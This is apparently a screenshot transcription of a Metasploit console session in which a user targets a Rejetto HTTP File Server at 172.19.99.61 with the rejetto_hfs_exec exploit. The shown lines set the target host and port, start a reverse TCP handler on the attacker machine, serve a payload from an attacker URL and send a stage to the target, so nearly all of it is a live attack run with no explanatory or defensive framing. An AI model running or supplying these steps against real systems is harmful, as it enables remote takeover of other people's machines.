 whippy@h4cknet: ~
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhost 172.19.99.61
rhost => 172.19.99.61
msf6 exploit(windows/http/rejetto_hfs_exec) > set rport 8080
rport => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 172.19.99.143:4444
[*] Using URL: http://172.19.99.143:8080/agrgYb6
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /agrgYb6
[*] Sending stage (175686 bytes) to 172.19.99.61